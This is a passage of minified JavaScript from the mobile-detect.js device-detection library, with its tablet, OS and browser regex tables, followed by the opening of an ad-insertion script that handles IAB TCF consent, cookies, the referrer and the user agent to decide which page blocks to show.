b|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
jQuery(function(a){function B(c){c=c.match(aa);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function v(c){try{var k=Date.parse(c);isNaN(k)&&(k=null)}catch(G){k=null}if(null==k&&c.includes(" ")){c=c.split(" ");try{k=Date.parse(c[0]),k+=E(c[1]),isNaN(k)&&(k=null)}catch(G){k=null}}return k}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,k){k&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function w(c){c=`; ${document.cookie}`.split(`; ${c}=`);if(2===c.length)return c.pop().split(";").shift()}
function h(c){if(w(c)){var k=window.location.hostname;w(c)&&(document.cookie=c+"=;path=/"+(k?";domain="+k:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var aa=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function k(l,e,d){if(0==l.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var n=l[0];l=l.slice(1);if("*"==n)for(let [,m]of Object.entries(e)){if(k(l,m,d))return!0}else if(n in e)return k(l,e[n],d);return!1}function G(l,e,d){if("object"!=typeof l||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return k(e,l,d)}function ba(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),__tcfapi("getTCData",2,function(l,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==
l.eventStatus||"useractioncomplete"==l.eventStatus?(ai_tcData=l,l.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==l.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),
a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(l){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ba(),cookies_need_tcData=!0)):l&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}c=null==c?a("div.ai-list-data, meta.ai-list-data"):a(c).filter(".ai-list-data");
if(c.length){c.removeClass("ai-list-data");var U=getAllUrlParams(window.location.search);if(null!=U.referrer)var y=U.referrer;else y=document.referrer,""!=y&&(y=B(y));var Q=window.navigator.userAgent,R=Q.toLowerCase(),V=navigator.language,L=V.toLowerCase();if("undefined"!==typeof MobileDetect)var W=new MobileDetect(Q);c.each(function(){var l=document.cookie.split(";");l.forEach(function(u,g){l[g]=u.trim()});var e=a(this).closest("div.code-block"),d=!0,n=a(this).attr("referer-list");
